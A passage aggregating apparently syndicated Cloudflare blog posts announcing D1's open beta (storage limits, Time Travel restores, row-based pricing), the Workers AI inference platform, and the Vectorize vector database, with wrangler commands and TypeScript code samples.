We’re also working to enable private network connectivity via Magic WAN and Cloudflare Tunnel, so that you can connect to databases that aren’t (or can’t be) exposed to the public Internet.

To connect Hyperdrive to your existing database, visit our developer docs — it takes less than a minute to create a Hyperdrive and update existing code to use it. Join the #hyperdrive-beta channel in our Developer Discord to ask questions, surface bugs, and talk to our Product & Engineering teams directly.

Hyperdrive: making databases feel like they’re global

D1: open beta is here

Post Syndicated from Matt Silverlock original http://blog.cloudflare.com/d1-open-beta-is-here/

D1: open beta is here

D1: open beta is here

D1 is now in open beta, and the theme is “scale”: with higher per-database storage limits and the ability to create more databases, we’re unlocking the ability for developers to build production-scale applications on D1. Any developers with an existing paid Workers plan don’t need to lift a finger to benefit: we’ve retroactively applied this to all existing D1 databases.

If you missed the last D1 update back during Developer Week, the multitude of updates in the changelog, or are just new to D1 in general: read on.

Remind me: D1? Databases?

D1 our native serverless database, which we launched into alpha in November last year: the queryable database complement to Workers KV, Durable Objects and R2.

When we set out to build D1, we knew a few things for certain: it needed to be fast, it needed to be incredibly easy to create a database, and it needed to be SQL-based.

That last one was critical: so that developers could a) avoid learning another custom query language and b) make it easier for existing query buildings, ORM (object relational mapper) libraries and other tools to connect to D1 with minimal effort. From this, we’ve seen a huge number of projects build support in for D1: from support for D1 in the Drizzle ORM and Kysely, to the T4 App, a full-stack toolkit that uses D1 as its database.

We also knew that D1 couldn’t be the only way to query a database from Workers: for teams with existing databases and thousands of lines of SQL or existing ORM code, migrating across to D1 isn’t going to be an afternoon’s work. For those teams, we built Hyperdrive, allowing you to connect to your existing databases and make them feel global. We think this gives teams flexibility: combine D1 and Workers for globally distributed apps, and use Hyperdrive for querying the databases you have in legacy clouds and just can’t get rid of overnight.

Larger databases, and more of them

This has been the biggest ask from the thousands of D1 users throughout the alpha: not just more databases, but also bigger databases.

Developers on the Workers paid plan will now be able to grow each database up to 2GB and create 25 databases (up from 500MB and 10).

We’ll be continuing to work on unlocking even larger databases over the coming weeks and months: developers using the D1 beta will see automatic increases to these limits published on D1’s public changelog.

One of the biggest impediments to double-digit-gigabyte databases is performance: we want to ensure that a database can load in and be ready really quickly — cold starts of seconds (or more) just aren’t acceptable. A 10GB or 20GB database that takes 15 seconds before it can answer a query ends up being pretty frustrating to use.

Users on the Workers free plan will keep the ten 500MB databases (changelog) forever: we want to give more developers the room to experiment with D1 and Workers before jumping in.

Time Travel is here

Time Travel allows you to roll your database back to a specific point in time: specifically, any minute in the last 30 days. And it’s enabled by default for every D1 database, doesn’t cost any more, and doesn’t count against your storage limit.

For those who have been keeping tabs: we originally announced Time Travel earlier this year, and made it available to all D1 users in July. At its core, it’s deceptively simple: Time Travel introduces the concept of a “bookmark” to D1. A bookmark represents the state of a database at a specific point in time, and is effectively an append-only log. Time Travel can take a timestamp and turn it into a bookmark, or a bookmark directly: allowing you to restore back to that point. Even better: restoring doesn’t prevent you from going back further.

We think Time Travel works best with an example, so let’s make a change to a database: one with an Order table that stores every order made against our e-commerce store:

# To illustrate: we have 89,185 unique addresses in our order database.

# To illustrate: we have 89,185 unique addresses in our order database. 
➜  wrangler d1 execute northwind --command "SELECT count(distinct ShipAddress) FROM [Order]" 
┌──────────┐
│ count(*) │
├──────────┤
│ 89185    │
└──────────┘

OK, great. Now what if we wanted to make a change to a specific set of orders: an address change or freight company change?

# I think we might be forgetting something here...
➜  wrangler d1 execute northwind --command "UPDATE [Order] SET ShipAddress = 'Av. Veracruz 38, Roma Nte., Cuauhtémoc, 06700 Ciudad de México, CDMX, Mexico' 

Wait: we’ve made a mistake that many, many folks have before: we forgot the WHERE clause on our UPDATE query. Instead of updating a specific order Id, we’ve instead updated the ShipAddress for every order in our table.

# Every order is now going to a wine bar in Mexico City. 
➜  wrangler d1 execute northwind --command "SELECT count(distinct ShipAddress) FROM [Order]" 
┌──────────┐
│ count(*) │
├──────────┤
│ 1        │
└──────────┘

Panic sets in. Did we remember to make a backup before we did this? How long ago was it? Did we turn on point-in-time recovery? It seemed potentially expensive at the time…

It’s OK. We’re using D1. We can Time Travel. It’s on by default: let’s fix this and travel back a few minutes.

# Let's go back in time.
➜  wrangler d1 time-travel restore northwind --timestamp="2023-09-23T14:20:00Z"

🚧 Restoring database northwind from bookmark 0000000b-00000002-00004ca7-9f3dba64bda132e1c1706a4b9d44c3c9
✔ OK to proceed (y/N) … yes

⚡️ Time travel in progress...
✅ Database dash-db restored back to bookmark 00000000-00000004-00004ca7-97a8857d35583887de16219c766c0785
↩️ To undo this operation, you can restore to the previous bookmark: 00000013-ffffffff-00004ca7-90b029f26ab5bd88843c55c87b26f497

Let's check if it worked:

# Phew. We're good. 
➜  wrangler d1 execute northwind --command "SELECT count(distinct ShipAddress) FROM [Order]" 
┌──────────┐
│ count(*) │
├──────────┤
│ 89185    │
└──────────┘

We think that Time Travel becomes even more powerful when you have many smaller databases, too: the downsides of any restore operation is reduced further and scoped to a single user or tenant.

This is also just the beginning for Time Travel: we’re working to support not just only restoring a database, but also the ability to fork from and overwrite existing databases. If you can fork a database with a single command and/or test migrations and schema changes against real data, you can de-risk a lot of the traditional challenges that working with databases has historically implied.

Row-based pricing

Back in May we announced pricing for D1, to a lot of positive feedback around how much we’d included in our Free and Paid plans. In August, we published a new row-based model, replacing the prior byte-units, that makes it easier to predict and quantify your usage. Specifically, we moved to rows as it’s easier to reason about: if you’re writing a row, it doesn’t matter if it’s 1KB or 1MB. If your read query uses an indexed column to filter on, you’ll see not only performance benefits, but cost savings too.

Here’s D1’s pricing — almost everything has stayed the same, with the added benefit of charging based on rows:

D1: open beta is here
D1’s pricing — you can find more details in D1’s public documentation.

As before, D1 does not charge you for “database hours”, the number of databases, or point-in-time recovery (Time Travel) — just query D1 and pay for your reads, writes, and storage — that’s it.

We believe this makes D1 not only far more cost-efficient, but also makes it easier to manage multiple databases to isolate customer data or prod vs. staging: we don’t care which database you query. Manage your data how you like, separate your customer data, and avoid having to fall for the trap of “Billing Based Architecture”, where you build solely around how you’re charged, even if it’s not intuitive or what makes sense for your team.

To make it easier to both see how much a given query charges and when to optimize your queries with indexes, D1 also returns the number of rows a query read or wrote (or both) so that you can understand how it’s costing you in both cents and speed.

For example, the following query filters over orders based on date:

SELECT * FROM [Order] WHERE ShippedDate > '2016-01-22'" 

[
  {
    "results": [],
    "success": true,
    "meta": {
      "duration": 5.032,
      "size_after": 33067008,
      "rows_read": 16818,
      "rows_written": 0
    }
  }
]

The unindexed query above scans 16,800 rows. Even if we don’t optimize it, D1 includes 25 billion queries per month for free, meaning we could make this query 1.4 million times for a whole month before having to worry about extra costs.

But we can do better with an index:

CREATE INDEX IF NOT EXISTS idx_orders_date ON [Order](ShippedDate)

With the index created, let’s see how many rows our query needs to read now:

SELECT * FROM [Order] WHERE ShippedDate > '2016-01-22'" 

[
  {
    "results": [],
    "success": true,
    "meta": {
      "duration": 3.793,
             "size_after": 33067008,
      "rows_read": 417,
      "rows_written": 0
    }
  }
]

The same query with an index on the ShippedDate column reads just 417 rows: not only it is faster (duration is in milliseconds!), but it costs us less: we could run this query 59 million times per month before we’d have to pay any more than what the $5 Workers plan gives us.

D1 also exposes row counts via both the Cloudflare dashboard and our GraphQL analytics API: so not only can you look at this per-query when you’re tuning performance, but also break down query patterns across all of your databases.

D1 for Platforms

Throughout D1’s alpha period, we’ve both heard from and worked with teams who are excited about D1’s ability to scale out horizontally: the ability to deploy a database-per-customer (or user!) in order to keep data closer to where teams access it and more strongly isolate that data from their other users.

Teams building the next big thing on Workers for Platforms — think of it as “Functions as a Service, as a Service” — can use D1 to deploy a database per user — keeping customer data strongly separated from each other.

For example, and as one of the early adopters of D1, RONIN is building an edge-first content & data platform backed by a dedicated D1 database per customer, which allows customers to place data closer to users and provides each customer isolation from the queries of others.

Instead of spinning up and managing countless traditional database instances, RONIN uses D1 for Platforms to offer automatic infinite scalability at the edge. This allows RONIN to focus on providing a sleek, intuitive editing experience for your content & data.

When it comes to enabling “D1 for Platforms”, we’ve thought about this in a few ways from the very beginning:

  • Support for more than 100,000+ databases for Workers for Platforms users (there’s no limit, but if we said “unlimited” you might not believe us).
  • D1’s pricing – you don’t pay per-database or for “idle databases”. If you have a range of users, from thousands of QPS down to 1-2 every 10 minutes — you aren’t paying more for “database hours” on the less trafficked databases, or having to plan around spiky workloads across your user-base.
  • The ability to programmatically configure more databases via D1’s HTTP API and attach them to your Worker without re-deploying. There’s no “provisioning” delay, either: you create the database, and it’s immediately ready to query by you or your users.
  • Detailed per-database analytics, so you can understand which databases are being used and how they’re being queried via D1’s GraphQL analytics API.

If you’re building the next big platform on top of Workers & want to use D1 at scale — whether you’re part of the Workers Launchpad program or not — reach out.

What’s next for D1?

We’re setting a clear goal: we want to make D1 “generally available” (GA) for production use-cases by early next year (Q1 2024). Although you can already use D1 without a waitlist or approval process, we understand that the GA label is an important one for many when it comes to a database (and as do we).

Between now and GA, we’re working on some really key parts of the D1 vision, with a continued focus on reliability and performance.

One of the biggest remaining pieces of that vision is global read replication, which we wrote about earlier this year. Importantly, replication will be free, won’t multiply your storage consumption, and will still enable session consistency (read-your-writes). Part of D1’s mission is about getting data closer to where users are, and we’re excited to land it.

We’re also working to expand Time Travel, D1’s built-in point-in-time recovery capabilities, so that you can branch and/or clone a database from a specific point-in-time on the fly.

We’ll also be progressively opening up our limits around per-database storage, unlocking more storage per account, and the number of databases you can create over the rest of this year, so keep an eye on the D1 changelog (or your inbox).

In the meantime, if you haven’t yet used D1, you can get started right now, visit D1’s developer documentation to spark some ideas, or join the #d1-beta channel on our Developer Discord to talk to other D1 developers and our product-engineering team.

Workers AI: serverless GPU-powered inference on Cloudflare’s global network

Post Syndicated from Phil Wittig original http://blog.cloudflare.com/workers-ai/

Workers AI: serverless GPU-powered inference on Cloudflare’s global network

Workers AI: serverless GPU-powered inference on Cloudflare’s global network

If you're anywhere near the developer community, it's almost impossible to avoid the impact that AI’s recent advancements have had on the ecosystem. Whether you're using AI in your workflow to improve productivity, or you’re shipping AI based features to your users, it’s everywhere. The focus on AI improvements are extraordinary, and we’re super excited about the opportunities that lay ahead, but it's not enough.

Not too long ago, if you wanted to leverage the power of AI, you needed to know the ins and outs of machine learning, and be able to manage the infrastructure to power it.

As a developer platform with over one million active developers, we believe there is so much potential yet to be unlocked, so we’re changing the way AI is delivered to developers. Many of the current solutions, while powerful, are based on closed, proprietary models and don't address privacy needs that developers and users demand. Alternatively, the open source scene is exploding with powerful models, but they’re simply not accessible enough to every developer. Imagine being able to run a model, from your code, wherever it’s hosted, and never needing to find GPUs or deal with setting up the infrastructure to support it.

That's why we are excited to launch Workers AI – an AI inference as a service platform, empowering developers to run AI models with just a few lines of code, all powered by our global network of GPUs. It's open and accessible, serverless, privacy-focused, runs near your users, pay-as-you-go, and it's built from the ground up for a best in class developer experience.

Workers AI – making inference just work

We’re launching Workers AI to put AI inference in the hands of every developer, and to actually deliver on that goal, it should just work out of the box. How do we achieve that?

  • At the core of everything, it runs on the right infrastructure – our world-class network of GPUs
  • We provide off-the-shelf models that run seamlessly on our infrastructure
  • Finally, deliver it to the end developer, in a way that’s delightful. A developer should be able to build their first Workers AI app in minutes, and say “Wow, that’s kinda magical!”.

So what exactly is Workers AI? It’s another building block that we’re adding to our developer platform – one that helps developers run well-known AI models on serverless GPUs, all on Cloudflare’s trusted global network. As one of the latest additions to our developer platform, it works seamlessly with Workers + Pages, but to make it truly accessible, we’ve made it platform-agnostic, so it also works everywhere else, made available via a REST API.

Models you know and love

We’re launching with a curated set of popular, open source models, that cover a wide range of inference tasks:

  • Text generation (large language model): meta/llama-2-7b-chat-int8
  • Automatic speech recognition (ASR): openai/whisper
  • Translation: meta/m2m100-1.2
  • Text classification: huggingface/distilbert-sst-2-int8
  • Image classification: microsoft/resnet-50
  • Embeddings: baai/bge-base-en-v1.5

You can browse all available models in your Cloudflare dashboard, and soon you’ll be able to dive into logs and analytics on a per model basis!

Workers AI: serverless GPU-powered inference on Cloudflare’s global network

This is just the start, and we’ve got big plans. After launch, we’ll continue to expand based on community feedback. Even more exciting – in an effort to take our catalog from zero to sixty, we’re announcing a partnership with Hugging Face, a leading AI community + hub. The partnership is multifaceted, and you can read more about it here, but soon you’ll be able to browse and run a subset of the Hugging Face catalog directly in Workers AI.

Accessible to everyone

Part of the mission of our developer platform is to provide all the building blocks that developers need to build the applications of their dreams. Having access to the right blocks is just one part of it — as a developer your job is to put them together into an application. Our goal is to make that as easy as possible.

To make sure you could use Workers AI easily regardless of entry point, we wanted to provide access via: Workers or Pages to make it easy to use within the Cloudflare ecosystem, and via REST API if you want to use Workers AI with your current stack.

Here’s a quick CURL example that translates some text from English to French:

curl https://api.cloudflare.com/client/v4/accounts/{ACCOUNT_ID}/ai/run/@cf/meta/@cf/meta/m2m100-1.2b \
-H "Authorization: Bearer {API_TOKEN}" \
	-d '{ "text": "I'll have an order of the moule frites", "target_lang": "french" }'

And here are what the response looks like:

{
  "result": {
    "answer": "Je vais commander des moules frites"
  },
  "success": true,
  "errors":[],
  "messages":[]
}

Use it with any stack, anywhere – your favorite Jamstack framework, Python + Django/Flask, Node.js, Ruby on Rails, the possibilities are endless. And deploy

Designed for developers

Developer experience is really important to us. In fact, most of this post has been about just that. Making sure it works out of the box. Providing popular models that just work. Being accessible to all developers whether you build and deploy with Cloudflare or elsewhere. But it’s more than that – the experience should be frictionless, zero to production should be fast, and it should feel good along the way.

Let’s walk through another example to show just how easy it is to use! We’ll run Llama 2, a popular large language model open sourced by Meta, in a worker.

We’ll assume you have some of the basics already complete (Cloudflare account, Node, NPM, etc.), but if you don’t this guide will get you properly set up!

1. Create a Workers project

Create a new project named workers-ai by running:

$ npm create cloudflare@latest

When setting up your workers-ai worker, answer the setup questions as follows:

  • Enter workers-ai for the app name
  • Choose Hello World script for the type of application
  • Select yes to using TypeScript
  • Select yes to using Git
  • Select no to deploying

Lastly navigate to your new app directory:

cd workers-ai

2. Connect Workers AI to your worker

Create a Workers AI binding, which allows your worker to access the Workers AI service without having to manage an API key yourself.

To bind Workers AI to your worker, add the following to the end of your wrangler.toml file:

[ai]
binding = "AI" #available in your worker via env.AI

You can also bind Workers AI to a Pages Function. For more information, refer to Functions Bindings.

3. Install the Workers AI client library

npm install @cloudflare/ai --save-dev

4. Run an inference task in your worker

Update the source/index.ts with the following code:

import { Ai } from '@cloudflare/ai'
export default {
  async fetch(request, env) {
    const ai = new Ai(env.AI);
    const input = { prompt: "What's the origin of the phrase 'Hello, World'" };
    const output = await ai.run('@cf/meta/llama-2-7b-chat-int8', input );
    return new Response(JSON.stringify(output));
  },
};

5. Develop locally with Wrangler

While in your project directory, test Workers AI locally by running:

$ npx wranlger dev --remote

Note – These models currently only run on Cloudflare’s network of GPUs (and not locally), so setting `–remote` above is a must, and you’ll be prompted to log in at this point.

Wrangler will give you a URL (most likely localhost:8787). Visit that URL, and you’ll see a response like this

{
  "response": "Hello, World is a common phrase used to test the output of a computer program, particularly in the early stages of programming. The phrase "Hello, World!" is often the first program that a beginner learns to write, and it is included in many programming language tutorials and textbooks as a way to introduce basic programming concepts. The origin of the phrase "Hello, World!" as a programming test is unclear, but it is believed to have originated in the 1970s. One of the earliest known references to the phrase is in a 1976 book called "The C Programming Language" by Brian Kernighan and Dennis Ritchie, which is considered one of the most influential books on the development of the C programming language.
}

6. Deploy your worker

Finally, deploy your worker to make your project accessible on the Internet:

$ npx wranlger dev --remote
# Outputs: https://workers-ai.<YOUR_SUBDOMAIN>.workers.dev

And that’s it. You can literally go from zero to deployed AI in minutes. This is obviously a simple example, but shows how easy it is to run Workers AI from any project.

Privacy by default

When Cloudflare was founded, our value proposition had three pillars: more secure, more reliable, and more performant. Over time, we’ve realized that a better Internet is also a more private Internet, and we want to play a role in building it.

That’s why Workers AI is private by default – we don’t train our models, LLM or otherwise, on your data or conversations, and our models don’t learn from your usage. You can feel confident using Workers AI in both personal and business settings, without having to worry about leaking your data. Other providers only offer this fundamental feature with their enterprise version. With us, it’s built in for everyone.

We’re also excited to support data localization in the future. To make this happen, we have an ambitious GPU rollout plan – we’re launching with seven sites today, roughly 100 by the end of 2023, and nearly everywhere by the end of 2024. Ultimately, this will empower developers to keep delivering killer AI features to their users, while staying compliant with their end users’ data localization requirements.

The power of the platform

Vector database – Vectorize

Workers AI is all about running Inference, and making it really easy to do so, but sometimes inference is only part of the equation. Large language models are trained on a fixed set of data, based on a snapshot at a specific point in the past, and have no context on your business or use case. When you submit a prompt, information specific to you can increase the quality of results, making it more useful and relevant. That’s why we’re also launching Vectorize, our vector database that’s designed to work seamlessly with Workers AI. Here’s a quick overview of how you might use Workers AI + Vectorize together.

Example: Use your data (knowledge base) to provide additional context to an LLM when a user is chatting with it.

  1. Generate initial embeddings: run your data through Workers AI using an embedding model. The output will be embeddings, which are numerical representations of those words.
  2. Insert those embeddings into Vectorize: this essentially seeds the vector database with your data, so we can later use it to retrieve embeddings that are similar to your users’ query
  3. Generate embedding from user question: when a user submits a question to your AI app, first, take that question, and run it through Workers AI using an embedding model.
  4. Get context from Vectorize: use that embedding to query Vectorize. This should output embeddings that are similar to your user’s question.
  5. Create context aware prompt: Now take the original text associated with those embeddings, and create a new prompt combining the text from the vector search, along with the original question
  6. Run prompt: run this prompt through Workers AI using an LLM model to get your final result

AI Gateway

That covers a more advanced use case. On the flip side, if you are running models elsewhere, but want to get more out of the experience, you can run those APIs through our AI gateway to get features like caching, rate-limiting, analytics and logging. These features can be used to protect your end point, monitor and optimize costs, and also help with data loss prevention. Learn more about AI gateway here.

Start building today

Try it out for yourself, and let us know what you think. Today we’re launching Workers AI as an open Beta for all Workers plans – free or paid. That said, it’s super early, so…

Warning – It’s an early beta

Usage is not currently recommended for production apps, and limits + access are subject to change.

Limits

We’re initially launching with limits on a per-model basis

  • @cf/meta/llama-2-7b-chat-int8: 5 reqs/min
  • All other modes are between 120-180 reqs/min

Checkout our docs for a full overview of our limits.

Pricing

What we released today is just a small preview to give you a taste of what’s coming (we simply couldn’t hold back), but we’re looking forward to putting the full-throttle version of Workers AI in your hands.

We realize that as you approach building something, you want to understand: how much is this going to cost me? Especially with AI costs being so easy to get out of hand. So we wanted to share the upcoming pricing of Workers AI with you.

While we won’t be billing on day one, we are announcing what we expect our pricing will look like.

Users will be able to choose from two ways to run Workers AI:

  • Regular Twitch Neurons (RTN) – running wherever there's capacity at $0.01 / 1k neurons
  • Fast Twitch Neurons (FTN) – running at nearest user location at $1.25 / 1k neurons

You may be wondering — what’s a neuron?

Neurons are a way to measure AI output that always scales down to zero (if you get no usage, you will be charged for 0 neurons). To give you a sense of what you can accomplish with a thousand neurons, you can: generate 130 LLM responses, 830 image classifications, or 1,250 embeddings.

Our goal is to help our customers pay only for what they use, and choose the pricing that best matches their use case, whether it’s price or latency that is top of mind.

What’s on the roadmap?

Workers AI is just getting started, and we want your feedback to help us make it great. That said, there are some exciting things on the roadmap.

More models, please

We're launching with a solid set of models that just work, but will continue to roll out new models based on your feedback. If there’s a particular model you'd love to see on Workers AI, pop into our Discord and let us know!

In addition to that, we're also announcing a partnership with Hugging Face, and soon you'll be able to access and run a subset of the Hugging Face catalog directly from Workers AI.

Analytics + observability

Up to this point, we’ve been hyper focussed on one thing – making it really easy for any developer to run powerful AI models in just a few lines of code. But that’s only one part of the story. Up next, we’ll be working on some analytics and observability capabilities to give you insights into your usage + performance + spend on a per-model basis, plus the ability to fig into your logs if you want to do some exploring.

A road to global GPU coverage

Our goal is to be the best place to run inference on Region: Earth, so we're adding GPUs to our data centers as fast as we can.

We plan to be in 100 data centers by the end this year

Workers AI: serverless GPU-powered inference on Cloudflare’s global network

And nearly everywhere by the end of 2024

Workers AI: serverless GPU-powered inference on Cloudflare’s global network

We’re really excited to see you build – head over to our docs to get started.

If you need inspiration, want to share something you’re building, or have a question – pop into our Developer Discord.

Vectorize: a vector database for shipping AI-powered applications to production, fast

Post Syndicated from Matt Silverlock original http://blog.cloudflare.com/vectorize-vector-database-open-beta/

Vectorize: a vector database for shipping AI-powered applications to production, fast

Vectorize: a vector database for shipping AI-powered applications to production, fast

Vectorize is our brand-new vector database offering, designed to let you build full-stack, AI-powered applications entirely on Cloudflare’s global network: and you can start building with it right away. Vectorize is in open beta, and is available to any developer using Cloudflare Workers.

You can use Vectorize with Workers AI to power semantic search, classification, recommendation and anomaly detection use-cases directly with Workers, improve the accuracy and context of answers from LLMs (Large Language Models), and/or bring-your-own embeddings from popular platforms, including OpenAI and Cohere.

Visit Vectorize’s developer documentation to get started, or read on if you want to better understand what vector databases do and how Vectorize is different.

Why do I need a vector database?

Machine learning models can’t remember anything: only what they were trained on.

Vector databases are designed to solve this, by capturing how an ML model represents data — including structured and unstructured text, images and audio — and storing it in a way that allows you to compare against future inputs. This allows us to leverage the power of existing machine-learning models and LLMs (Large Language Models) for content they haven’t been trained on: which, given the tremendous cost of training models, turns out to be extremely powerful.

To better illustrate why a vector database like Vectorize is useful, let’s pretend they don’t exist, and see how painful it is to give context to an ML model or LLM for a semantic search or recommendation task. Our goal is to understand what content is similar to our query and return it: based on our own dataset.

  1. Our user query comes in: they’re searching for “how to write to R2 from Cloudflare Workers”
  2. We load up our entire documentation dataset — a thankfully “small” dataset at about 65,000 sentences, or 2.1 GB — and provide it alongside the query from our user. This allows the model to have the context it needs, based on our data.
  3. We wait.
  4. (A long time)
  5. We get our similarity scores back, with the sentences most similar to the user’s query, and then work to map those back to URLs before we return our search results.

… and then another query comes in, and we have to start this all over again.

In practice, this isn’t really possible: we can’t pass that much context in an API call (prompt) to most machine learning models, and even if we could, it’d take tremendous amounts of memory and time to process our dataset over-and-over again.

With a vector database, we don’t have to repeat step 2: we perform it once, or as our dataset updates, and use our vector database to provide a form of long-term memory for our machine learning model. Our workflow looks a little more like this:

  1. We load up our entire documentation dataset, run it through our model, and store the resulting vector embeddings in our vector database (just once).
  2. For each user query (and only the query) we ask the same model and retrieve a vector representation.
  3. We query our vector database with that query vector, which returns the vectors closest to our query vector.

If we looked at these two flows side by side, we can quickly see how inefficient and impractical it is to use our own dataset with an existing model without a vector database:

Vectorize: a vector database for shipping AI-powered applications to production, fast
Using a vector database to help machine learning models remember.

From this simple example, it’s probably starting to make some sense: but you might also be wondering why you need a vector database instead of just a regular database.

Vectors are the model’s representation of an input: how it maps that input to its internal structure, or “features”. Broadly, the more similar vectors are, the more similar the model believes those inputs to be based on how it extracts features from an input.

This is seemingly easy when we look at example vectors of only a handful of dimensions. But with real-world outputs, searching across 10,000 to 250,000 vectors, each potentially 1,536 dimensions wide, is non-trivial. This is where vector databases come in: to make search work at scale, vector databases use a specific class of algorithm, such as k-nearest neighbors (kNN) or other approximate nearest neighbor (ANN) algorithms to determine vector similarity.

And although vector databases are extremely useful when building AI and machine learning powered applications, they’re not only useful in those use-cases: they can be used for a multitude of classification and anomaly detection tasks. Knowing whether a query input is similar — or potentially dissimilar — from other inputs can power content moderation (does this match known-bad content?) and security alerting (have I seen this before?) tasks as well.

We built Vectorize to be a powerful partner to Workers AI: enabling you to run vector search tasks as close to users as possible, and without having to think about how to scale it for production.

We’re going to take a real world example — building a (product) recommendation engine for an e-commerce store — and simplify a few things.

Our goal is to show a list of “relevant products” on each product listing page: a perfect use-case for vector search. Our input vectors in the example are placeholders, but in a real world application we would generate them based on product descriptions and/or cart data by passing them through a sentence similarity model (such as Worker’s AI’s text embedding model)

Each vector represents a product across our store, and we associate the URL of the product with it. We could also set the ID of each vector to the product ID: both approaches are valid. Our query — vector search — represents the product description and content for the product user is currently viewing.

Let’s step through what this looks like in code: this example is pulled straight from our developer documentation:

export interface Env {
	// This makes our vector index methods available on env.MY_VECTOR_INDEX.*
	// e.g. env.MY_VECTOR_INDEX.insert() or .query()
	TUTORIAL_INDEX: VectorizeIndex;
}

// Sample vectors: 3 dimensions wide.
//
// Vectors from a machine-learning model are typically ~100 to 1536 dimensions
// wide (or wider still).
const sampleVectors: Array<VectorizeVector> = [
	{ id: '1', values: [32.4, 74.1, 3.2], metadata: { url: '/products/sku/13913913' } },
	{ id: '2', values: [15.1, 19.2, 15.8], metadata: { url: '/products/sku/10148191' } },
	{ id: '3', values: [0.16, 1.2, 3.8], metadata: { url: '/products/sku/97913813' } },
	{ id: '4', values: [75.1, 67.1, 29.9], metadata: { url: '/products/sku/418313' } },
	{ id: '5', values: [58.8, 6.7, 3.4], metadata: { url: '/products/sku/55519183' } },
];

export default {
	async fetch(request: Request, env: Env, ctx: ExecutionContext): Promise<Response> {
		if (new URL(request.url).pathname !== '/') {
			return new Response('', { status: 404 });
		}
		// Insert some sample vectors into our index
		// In a real application, these vectors would be the output of a machine learning (ML) model,
		// such as Workers AI, OpenAI, or Cohere.
		let inserted = await env.TUTORIAL_INDEX.insert(sampleVectors);

		// Log the number of IDs we successfully inserted
		console.info(`inserted ${inserted.count} vectors into the index`);

		// In a real application, we would take a user query - e.g. "durable
		// objects" - and transform it into a vector emebedding first.
		//
		// In our example, we're going to construct a simple vector that should
		// match vector id #5
		let queryVector: Array<number> = [54.8, 5.5, 3.1];

		// Query our index and return the three (topK = 3) most similar vector
		// IDs with their similarity score.
		//
		// By default, vector values are not returned, as in many cases the
		// vectorId and scores are sufficient to map the vector back to the
		// original content it represents.
		let matches = await env.TUTORIAL_INDEX.query(queryVector, { topK: 3, returnVectors: true });

		// We map over our results to find the most similar vector result.
		//
		// Since our index uses the 'cosine' distance metric, scores will range
		// from 1 to -1.  A value of '1' means the vector is the same; the
		// closer to 1, the more similar. Values of -1 (least similar) and 0 (no
		// match).
		// let closestScore = 0;
		// let mostSimilarId = '';
		// matches.matches.map((match) => {
		// 	if (match.score > closestScore) {
		// 		closestScore = match.score;
		// 		mostSimilarId = match.vectorId;
		// 	}
		// });

		return Response.json({
			// This will return the closest vectors: we'll see that the vector
			// with id = 5 has the highest score (closest to 1.0) as the
			// distance between it and our query vector is the smallest.
			// Return the full set of matches so we can see the possible scores.
			matches: matches,
		});
	},
};

The code above is intentionally simple, but illustrates vector search at its core: we insert vectors into our database, and query it for vectors with the smallest distance to our query vector.

Here are the results, with the values included, so we visually observe that our query vector [54.8, 5.5, 3.1] is similar to our highest scoring match: [58.799, 6.699, 3.400] returned from our search. This index uses cosine similarity to calculate the distance between vectors, which means that the closer the score to 1, the more similar a match is to our query vector.

{
  "matches": {
    "count": 3,
    "matches": [
      {
        "score": 0.999909,
        "vectorId": "5",
        "vector": {
          "id": "5",
          "values": [
            58.79999923706055,
            6.699999809265137,
            3.4000000953674316
          ],
          "metadata": {
            "url": "/products/sku/55519183"
          }
        }
      },
      {
        "score": 0.789848,
        "vectorId": "4",
        "vector": {
          "id": "4",
          "values": [
            75.0999984741211,
            67.0999984741211,
            29.899999618530273
          ],
          "metadata": {
            "url": "/products/sku/418313"
          }
        }
      },
      {
        "score": 0.611976,
        "vectorId": "2",
        "vector": {
          "id": "2",
          "values": [
            15.100000381469727,
            19.200000762939453,
            15.800000190734863
          ],
          "metadata": {
            "url": "/products/sku/10148191"
          }
        }
      }
    ]
  }
}

In a real application, we could now quickly return product recommendation URLs based on the most similar products, sorting them by their score (highest to lowest), and increasing the topK value if we want to show more. The metadata stored alongside each vector could also embed a path to an R2 object, a UUID for a row in a D1 database, or a key-value pair from Workers KV.

Workers AI + Vectorize: full stack vector search on Cloudflare

In a real application, we need a machine learning model that can both generate vector embeddings from our original dataset (to seed our database) and quickly turn user queries into vector embeddings too. These need to be from the same model, as each model represents features differently.

Here’s a compact example building an entire end-to-end vector search pipeline on Cloudflare:

import { Ai } from '@cloudflare/ai';
export interface Env {
	TEXT_EMBEDDINGS: VectorizeIndex;
	AI: any;
}
interface EmbeddingResponse {
	shape: number[];
	data: number[][];
}

export default {
	async fetch(request: Request, env: Env, ctx: ExecutionContext): Promise<Response> {
		const ai = new Ai(env.AI);
		let path = new URL(request.url).pathname;
		if (path.startsWith('/favicon')) {
			return new Response('', { status: 404 });
		}

		// We only need to generate vector embeddings just the once (or as our
		// data changes), not on every request
		if (path === '/insert') {
			// In a real-world application, we could read in content from R2 or
			// a SQL database (like D1) and pass it to Workers AI
			const stories = ['This is a story about an orange cloud', 'This is a story about a llama', 'This is a story about a hugging emoji'];
			const modelResp: EmbeddingResponse = await ai.run('@cf/baai/bge-base-en-v1.5', {
				text: stories,
			});

			// We need to convert the vector embeddings into a format Vectorize can accept.
			// Each vector needs an id, a value (the vector) and optional metadata.
			// In a real app, our ID would typicaly be bound to the ID of the source
			// document.
			let vectors: VectorizeVector[] = [];
			let id = 1;
			modelResp.data.forEach((vector) => {
				vectors.push({ id: `${id}`, values: vector });
				id++;
			});

			await env.TEXT_EMBEDDINGS.upsert(vectors);
		}

		// Our query: we expect this to match vector id: 1 in this simple example
		let userQuery = 'orange cloud';
		const queryVector: EmbeddingResponse = await ai.run('@cf/baai/bge-base-en-v1.5', {
			text: [userQuery],
		});

		let matches = await env.TEXT_EMBEDDINGS.query(queryVector.data[0], { topK: 1 });
		return Response.json({
			// We expect vector id: 1 to be our top match with a score of
			// ~0.896888444
			// We are using a cosine distance metric, where the closer to one,
			// the more similar.
			matches: matches,
		});
	},
};

The code above does four things:

  1. It passes the three sentences to Workers AI’s text embedding model (@cf/baai/bge-base-en-v1.5) and retrieves their vector embeddings.
  2. It inserts those vectors into our Vectorize index.
  3. Takes the user query and transforms it into a vector embedding via the same Workers AI model.
  4. Queries our Vectorize index for matches.

This example might look “too” simple, but in a production application, we’d only have to change two things: just insert our vectors once (or periodically via Cron Triggers), and replace our three example sentences with real data stored in R2, a D1 database, or another storage provider.

In fact, this is incredibly similar to how we run Cursor, the AI assistant that can answer questions about Cloudflare Worker: we migrated Cursor to run on Workers AI and Vectorize. We generate text embeddings from our developer documentation using its built-in text embedding model, insert them into a Vectorize index, and transform user queries on the fly via that same model.

BYO embeddings from your favorite AI API
